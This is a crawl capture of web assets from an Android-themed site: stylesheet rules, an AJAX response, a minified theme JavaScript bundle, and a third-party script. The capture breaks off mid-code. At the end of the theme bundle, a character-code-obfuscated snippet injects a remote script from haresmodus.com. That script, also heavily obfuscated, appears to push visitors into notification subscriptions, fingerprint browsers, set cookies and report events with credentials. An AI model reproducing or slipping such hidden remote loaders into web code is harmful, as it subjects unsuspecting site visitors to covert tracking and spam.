100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-right a{color:#569a05}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:30px}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:5px;background:#e4ecf0;margin:5px 5px 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff url(/templates/playday/images/fields.png) repeat-x}.pollallvotes{text-align:center;margin-top:10px}.ya-metrika{position:absolute;left:-9999px}.ulinks{cursor:pointer}.subscr{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.subscr-title{font-size:18px;font-weight:700}.subscr-desc{opacity:.6;margin-top:15px}.subscr-left{flex-basis:0;flex-grow:1;max-width:100%;min-width:50px}.subscr-right{width:200px;margin-left:30px;text-align:center}.subscr-btn,.unsubscr-btn{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.subscr-btn:hover,.unsubscr-btn:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.subscr-info span{color:#e74c3c}@media screen and (max-width: 590px){.subscr{text-align:center;display:block}.subscr-right{width:100%;margin:15px 0 0}}.yartb{margin:10px}

--- FILE ---
content_type: text/css; charset=
request_url: https://yourdroid.net/engine/ajax/ajax.php?ids=%2Csite_header%2Csite_footer
body_size: -42
content:
{"site_header":"","site_footer":""}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js
body_size: 2502
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
;jQuery.fn.tcarusel=function(a){return this.each(function(){function f(){b.animate({left:-e},400,"easeOutQuint",function(){a.find(".tcarusel-item:first").appendTo(b),b.css({left:"0"})})}function g(){a.find(".tcarusel-item:last").prependTo(b),b.css({left:-e}),b.animate({left:0},400,"easeOutQuint")}var a=$(this),b=a.find(".tcarusel-scroll"),c=a.find(".tcarusel-item:first"),e=(a.find(".tcarusel-item:last"),a.find(c).outerWidth(!0));a.find(".tcarusel-next").click(f),a.find(".tcarusel-prev").click(g)})};
;$(document).ready(function(){$(".menu-links").hover(function(){$(this).prev(".menu-block-title").addClass("menu-block-active")},function(){$(this).prev(".menu-block-title").removeClass("menu-block-active")});var b=0;$(".main-news-hover").each(function(){var a=Math.floor(4*Math.random()+1);1==a&&$(this).css({left:"-194px",top:"0"}),2==a&&$(this).css({left:"0",top:"-194px"}),3==a&&$(this).css({left:"194px",top:"0"}),4==a&&$(this).css({left:"0",top:"194px"})}),$(".main-news").hover(function(){var a=$(this).find(".main-news-hover");b=a.attr("style"),$(this).find(".main-news-hover").animate({left:"",top:"0"},400,"easeOutQuint")},function(){$(this).find(".main-news-hover").stop().attr("style",b)}),$(".menu-block-title:last").css({"border-bottom":"1px #2f3447 solid"}),$(".menu-resp span").click(function(){$(".left-col").toggleClass("leftfix")}),$(".desc-resp span").click(function(){$(".hello-block").toggleClass("leftfix")})});
;$(function(){$(".addb-comment").click(function(){$(".hidden-comment-form").show()}),$(".info-f-line:odd").addClass("colorfix"),$(".comment-block:odd").addClass("commentfix");var a=$(".hidden-images").find("img");a.each(function(){var a=$(this).attr("data-src"),b=$(this).attr("alt"),c=$(this).parent("a").attr("href");void 0==c?$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+a+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>'):$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+c+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>')}),$(".tcarusel").tcarusel(),$(".hidden-images").remove()});
;$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;$(document).on("click","#subscribe",function(){if(5==dle_group){var $this=$(this);DLEprompt("На какой E-Mail Вам отправить письмо?","","Уведомление об изменениях в статье!",function(email){ShowLoading(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,email:email,action:"add"},function(d){if($("#subscribe").attr("disabled","disabled"),HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")})}else{ShowLoading();var $this=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"add"},function(d){if(HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")}}),$(document).on("click","#unsubscribe",function(){ShowLoading();var i=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"del"},function(e){if(HideLoading(),e.error)DLEalert(e.error,dle_info);else{var o=$("#count").text();$("#count").text(o-1),i.html("Подписаться <i class='fa fa-hand-o-up'></i>"),i.attr("id","subscribe"),DLEalert(e.ok,dle_info)}},"json")}),$(document).on("click","#count",function(){ShowLoading(""),$("#user_post").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news_users",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin},function(e){HideLoading(""),$("body").append("<div id='user_post' title='Информация' style='display:none'>"+e+"</div>"),$("#user_post").dialog({dialogClass:"modalfixed",autoOpen:!0,show:"fade",hide:"fade",width:480,height:380,buttons:{"Закрыть":function(){$(this).dialog("close")}}}),$("#user_post").css("overflow","auto"),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#user_post").dialog("option","position",["0","0"])})});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:8243,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/334554.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haresmodus.com/334554.js
body_size: 11254
content:
!function(){function s(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(t,"=").concat(o||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,n){var e;return 95===t&&n?e=91-n:48<=t&&t<=57?e=t:(e=t-n,95<t?96===e?e=95:e<96&&(e-=5):55<e&&e<65&&(e+=58)),String.fromCharCode(e)}function e(t){U(A,{mode:'native'}),U('default'===t?R:S),'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission?f('dialog_disagree').then(function(){xt((()=>pqtc46090('rgzARuxrlijezmtv2'))(),(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))()),J&&window.close()}):'default'===t||f('script_failed',{reason:"".concat(G.SUB_IMP,": ").concat(t.toString())}).then(function(){return!1})}function f(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r={type:'event_'+t},a=o&&'object'===h(o)&&'assign'in Object?Object.assign({},{visitor_id:vt('visitorId')},o):{visitor_id:vt('visitorId')};return q&&(a.is_iframe=!0),window.fetch&&fetch(vt('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:a,ad:{type:i}})})}function o(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,o=new Array(n);e<n;e++)o[e]=t[e];return o}function i(t){var e=t.url,o=t.method,n=t.params,i=void 0===n?{}:n,r=t.json;return window.fetch?fetch(e,m({credentials:'include',mode:'cors',method:o},'POST'===o?{body:JSON.stringify(i)}:{})).then(function(t){return r?t.json():''}).catch(function(t){return{}}):new Promise(function(n){var t=new XMLHttpRequest;try{t.open(o,e,!0),r?i=JSON.stringify(i):t.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(t){n({})}try{t.send(i)}catch(t){n({})}t.onerror=function(t){n({})},t.onreadystatechange=function(){4==this.readyState&&(200!=t.status?n({}):n(r?JSON.parse(t.responseText):t.responseText))}})}function n(t,n){for(var e=(n||("undefined"!=typeof atob?atob:self.atob))((t+"=".repeat((4-t.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),o=new Uint8Array(e.length),i=0;i<e.length;++i)o[i]=e.charCodeAt(i);return o}function r(n,t){var e,o=Object.keys(n);return Object.getOwnPropertySymbols&&(e=Object.getOwnPropertySymbols(n),t&&(e=e.filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})),o.push.apply(o,e)),o}function a(t){return t[(()=>pqtc46090('twuoQgrjmey'))()][(()=>pqtc46090('kgvZyhwlxiwxoss'))()]().then(function(t){return t}).then(Tt(Ot,m({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))).then(function(){return t[(()=>pqtc46090('twuoQgrjmey'))()][(()=>pqtc46090('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:n(vt('publicKey'),window.atob)})}).then(function(t){return t?(Tt(Nt,m({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))(),f(J?(()=>pqtc46090('tqrBtfepxel'))():'dialog_agree'),U(D),Et({subscription:t,url:"".concat(vt('createUrl'),"?visitor_id=").concat(vt('visitorId')),wnd:window,params:Ft()})):(f('script_failed',{reason:G.SUB_FAIL}),!1)}).then(Tt(Ct)).then(function(t){return!!t&&(xt((()=>pqtc46090('rgzARuxrlijezmtv2'))(),(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))()),void U(I))}).catch(function(t){throw t})}function c(t,n){if(t){if("string"==typeof t)return o(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?o(t,n):void 0}}function u(){var t=(new Date).getTimezoneOffset()/-60;return 0<t?'+'+t:String(t)}function d(t){var n=document.cookie.match(new RegExp('(?:^|; )'+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return n?decodeURIComponent(n[1]):null}function p(t){return navigator.serviceWorker.ready}function m(n){for(var e,t=1;t<arguments.length;t++)e=null!=arguments[t]?arguments[t]:{},t%2?r(Object(e),!0).forEach(function(t){v(n,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):r(Object(e)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))});return n}function w(t,n){var e;return 95===t&&n?e=96+n:48<=t&&t<=57?e=t:(e=t+n,t<95?91===e?e=95:91<e&&(e+=5):122<e&&(e-=58)),String.fromCharCode(e)}function g(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function y(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e,o,i,r,a,c;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){i=!(o=!(e=[])),r=void 0;try{for(a=t[Symbol.iterator]();!(o=(c=a.next()).done)&&(e.push(c.value),!n||e.length!==n);o=!0);}catch(t){i=!0,r=t}finally{try{o||null==a["return"]||a["return"]()}finally{if(i)throw r}}return e}}(t,n)||c(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}!function r(a,c,u){function s(n,t){var e,o,i;if(!c[n]){if(!a[n]){if(e="function"==typeof require&&require,!t&&e)return e(n,!0);if(l)return l(n,!0);throw(o=new Error("Cannot find module '"+n+"'")).code="MODULE_NOT_FOUND",o}i=c[n]={exports:{}},a[n][0].call(i.exports,function(t){return s(a[n][1][t]||t)},i,i.exports,r,a,c,u)}return c[n].exports}for(var l="function"==typeof require&&require,t=0;t<u.length;t++)s(u[t]);return s}({1:[function(t,n,e){function u(){}function o(t){if('function'!=typeof t)throw new TypeError('resolver must be a function');this.state=m,this.queue=[],this.outcome=void 0,t!==u&&c(this,t)}function i(t,n,e){this.promise=t,'function'==typeof n&&(this.onFulfilled=n,this.callFulfilled=this.otherCallFulfilled),'function'==typeof e&&(this.onRejected=e,this.callRejected=this.otherCallRejected)}function r(n,e,o){l(function(){var t;try{t=e(o)}catch(t){return f.reject(n,t)}t===n?f.reject(n,new TypeError('Cannot resolve promise with itself')):f.resolve(n,t)})}function a(t){var n=t&&t.then;if(t&&('object'===h(t)||'function'==typeof t)&&'function'==typeof n)return function(){n.apply(t,arguments)}}function c(n,t){function e(t){i||(i=!0,f.reject(n,t))}function o(t){i||(i=!0,f.resolve(n,t))}var i=!1,r=s(function(){t(o,e)});'error'===r.status&&e(r.value)}function s(t,n){var e={};try{e.value=t(n),e.status='success'}catch(t){e.status='error',e.value=t}return e}var l=t(2),f={},d=['REJECTED'],p=['FULFILLED'],m=['PENDING'];(n.exports=o).prototype["finally"]=function(n){if('function'!=typeof n)return this;var e=this.constructor;return this.then(function(t){return e.resolve(n()).then(function(){return t})},function(t){return e.resolve(n()).then(function(){throw t})})},o.prototype["catch"]=function(t){return this.then(null,t)},o.prototype.then=function(t,n){var e;return'function'!=typeof t&&this.state===p||'function'!=typeof n&&this.state===d?this:(e=new this.constructor(u),this.state!==m?r(e,this.state===p?t:n,this.outcome):this.queue.push(new i(e,t,n)),e)},i.prototype.callFulfilled=function(t){f.resolve(this.promise,t)},i.prototype.otherCallFulfilled=function(t){r(this.promise,this.onFulfilled,t)},i.prototype.callRejected=function(t){f.reject(this.promise,t)},i.prototype.otherCallRejected=function(t){r(this.promise,this.onRejected,t)},f.resolve=function(t,n){var e,o,i,r=s(a,n);if('error'===r.status)return f.reject(t,r.value);if(e=r.value)c(t,e);else for(t.state=p,t.outcome=n,o=-1,i=t.queue.length;++o<i;)t.queue[o].callFulfilled(n);return t},f.reject=function(t,n){var e,o;for(t.state=d,t.outcome=n,e=-1,o=t.queue.length;++e<o;)t.queue[e].callRejected(n);return t},o.resolve=function(t){return t instanceof this?t:f.resolve(new this(u),t)},o.reject=function(t){var n=new this(u);return f.reject(n,t)},o.all=function(t){var e,o,i,r,n,a,c=this;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(e=t.length,o=!1,!e)return this.resolve([]);for(i=new Array(e),r=0,n=-1,a=new this(u);++n<e;)!function(t,n){c.resolve(t).then(function(t){i[n]=t,++r!==e||o||(o=!0,f.resolve(a,i))},function(t){o||(o=!0,f.reject(a,t))})}(t[n],n);return a},o.race=function(t){var n,e,o,i,r;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(n=t.length,e=!1,!n)return this.resolve([]);for(o=-1,i=new this(u);++o<n;)r=t[o],this.resolve(r).then(function(t){e||(e=!0,f.resolve(i,t))},function(t){e||(e=!0,f.reject(i,t))});return i}},{2:2}],2:[function(t,l,n){(function(n){function e(){var t,n,e;for(a=!0,e=s.length;e;){for(n=s,s=[],t=-1;++t<e;)n[t]();e=s.length}a=!1}var t,o,i,r,a,c=n.MutationObserver||n.WebKitMutationObserver,u=c?(t=0,o=new c(e),i=n.document.createTextNode(''),o.observe(i,{characterData:!0}),function(){i.data=t=++t%2}):n.setImmediate||void 0===n.MessageChannel?'document'in n&&'onreadystatechange'in n.document.createElement('script')?function(){var t=n.document.createElement('script');t.onreadystatechange=function(){e(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},n.document.documentElement.appendChild(t)}:function(){setTimeout(e,0)}:((r=new n.MessageChannel).port1.onmessage=e,function(){r.port2.postMessage(0)}),s=[];l.exports=function(t){1!==s.push(t)||a||u()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(n,t,e){(function(t){'function'!=typeof t.Promise&&(t.Promise=n(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function b(){var t='',n=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?t='opera':void 0!==window.InstallTrigger?t='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>pqtc46090('twuoRuxrlijezmtv'))()]).toString()?t='safari':Boolean(document.documentMode)?n=!(t='ie'):!n&&Boolean(window.StyleMedia)?t='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?t='yandex':Boolean(window.chrome)&&(t='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(t+=' lnx'),t}function _(i,t){var r=1<arguments.length&&void 0!==t?t:[];return function(){for(var t,n=arguments.length,e=new Array(n),o=0;o<n;o++)e[o]=arguments[o];return(t=[].concat(g(r),e)).length===i.length?i.apply(void 0,g(t)):_(i,t)}}var x,S,D,j,A,I,E,C,R,O,N,k,M,t,T,U,P,F,L,B,J,q,G,Q,Y,z,K,X,Z,W,H,V,$,tt,nt,et,ot,it,rt,at,ct,ut,st,lt,ft,dt,pt,mt,ht,wt,gt,vt,yt,bt,_t,xt,St,Dt,jt,At,It,Et,Ct,Rt,Ot,Nt,kt,Mt,Tt,Ut,Pt,Ft,Lt,Bt,Jt,qt,Gt,Qt,Yt,zt,Kt,Xt,Zt,Wt,Ht,Vt,$t,tn,nn,en,on,rn,an,cn,un,sn,ln,fn,dn,pn,mn,hn,wn,gn={apiDomain:'',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},vn=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),yn=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],bn=_(function(t,n,e){var o,i=document.createElement(t);if(e=Object(e),n=String(n),'text'in e&&(i.textContent=e.text,delete e.text),'html'in e&&(i.innerHTML=e.html,delete e.html),'on'in e){for(o in e.on)i.addEventListener(o,e.on[o]);delete e.on}return _n(i,e),n&&(i.className=n.trim()),i}),_n=function(t,n){var e,o,i;if('[object Object]'===n.toString())for(e in n)if('data'===e)for(o in n.data)t.dataset[o]=n.data[o];else if('style'===e)for(i in n.style)t.style[i]=n.style[i];else t.setAttribute(e,n[e])},xn=_(function(t,n){return t.appendChild(Sn(n)),t}),Sn=function(t){var n=document.createDocumentFragment();return[].concat(t).forEach(function(t){return t&&n.appendChild(t)}),n},Dn=(bn('div'),'42274649607464587');'undefined'!=typeof window&&(window.pqtc46090=function(t,n){return function(t,n,e){var o,i,r,a,c=1<arguments.length&&void 0!==n?n:0,u=2<arguments.length&&void 0!==e?e:'';for(u&&(Dn=String(u)),o=[w,l],i='',a=r=0;r<t.length;++r,++a)a>=Dn.length&&(a=0),i+=o[c](t.charCodeAt(r),Number(Dn[a]));return i}(t,1,1<arguments.length&&void 0!==n?n:'')}),S=(x=[(()=>pqtc46090('fnqjo'))(),(()=>pqtc46090('eitli'))(),(()=>pqtc46090('wjqD'))(),(()=>pqtc46090('hkuhkxin'))(),(()=>pqtc46090('wwdzgxmkk'))(),(()=>pqtc46090('rqvzluAw'))(),(()=>pqtc46090('wwdzgxmkkd'))(),(()=>pqtc46090('gnqzi'))(),(()=>pqtc46090('rqvzyhwlxiiij'))(),(()=>pqtc46090('gqpmmmdAkclmBii'))(),(()=>pqtc46090('pcwugn'))(),(()=>pqtc46090('pcwugndyupBt'))()])[0],D=x[1],j=x[2],A=x[3],I=x[4],E=x[5],C=x[6],R=x[7],O=x[8],N=x[9],k=function(t){return"wpn".concat(t)},M=function(t,n,e){var o=1<arguments.length&&void 0!==n?n:'';return bn(t,o&&vn+o,2<arguments.length&&void 0!==e?e:{})},t=function(t){return t&&t.remove()},T=function(t){var n;document.body?xn(document.body,t):n=setInterval(function(){document.body&&(xn(document.body,t),clearInterval(n))},200)},U=function(t,n){var e,o,i=1<arguments.length&&void 0!==n?n:{};if(x.includes(t)){for(o in e=document.createEvent('Event'),i)e[o]=i[o];e.initEvent(k(t),!0,!0),setTimeout(function(){return window.dispatchEvent(e)},0)}},P=function(e){return new Promise(function(t,n){if(!x.includes(e))return n('Wrong event type');window.addEventListener(k(e),t)})},F=function(t){for(var n,e,o=t.length;0!==o;)e=Math.floor(Math.random()*o),n=t[--o],t[o]=t[e],t[e]=n;return 